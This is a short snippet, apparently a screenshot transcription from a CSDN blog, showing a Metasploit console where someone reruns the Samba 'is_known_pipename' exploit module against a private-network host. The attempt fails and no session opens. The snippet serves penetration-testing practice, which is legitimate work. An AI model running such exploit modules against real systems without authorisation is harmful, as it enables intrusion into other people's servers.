 msf exploit(linux/samba/is_known_pipename) > re
recheck reload reload_all rename_job rerun resource rexploit
msf exploit(linux/samba/is_known_pipename) > rexploit
[*] Reloading module...
[-] 172.16.1.29:445 - No suitable share and path were found, try setting SMB_SHARE_NAME
and SMB_FOLDER
[-] 172.16.1.29:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf exploit(linux/samba/is_known_pipename) >
CSDN @雨泽网络